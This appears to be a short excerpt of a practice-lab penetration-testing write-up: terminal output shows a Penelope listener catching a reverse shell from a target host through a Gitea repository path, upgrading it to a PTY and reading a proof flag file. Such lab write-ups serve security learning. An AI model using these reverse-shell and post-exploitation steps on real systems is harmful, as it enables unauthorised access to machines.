 ~/Documents/PG_Practice ❯ pen 2222
[+] Listening for reverse shells on 0.0.0.0 🚪2222
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.241.67 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F10
[+] Logging to /home/kali/.penelope/192.168.241.67/192.168.241.67.log 📜
chloe@roquefort:~/gitea-repositories/admin123/zsweihfu.git$ whoami
chloe
chloe@roquefort:~/gitea-repositories/admin123/zsweihfu.git$ cd ~/
chloe@roquefort:~$ ls
gitea-repositories  local.txt
chloe@roquefort:~$ cat local.txt
fc397f27a4b937c610a77bd60646861a
chloe@roquefort:~$